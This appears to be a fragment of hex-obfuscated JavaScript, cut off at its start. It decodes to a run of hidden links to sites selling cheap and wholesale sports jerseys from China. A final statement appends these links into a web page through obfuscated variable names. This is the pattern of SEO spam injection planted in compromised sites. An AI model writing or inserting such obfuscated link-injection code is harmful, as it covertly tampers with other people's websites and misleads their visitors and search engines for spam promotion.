\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x66\x6f\x6f\x74\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22\x3e\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x74\x68\x72\x65\x65\x2d\x6c\x61\x79\x65\x72 \x6d\x61\x73\x6b\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x66\x6f\x6f\x74\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22\x3e\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e';TdMn1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](Z$TpGaRo2); 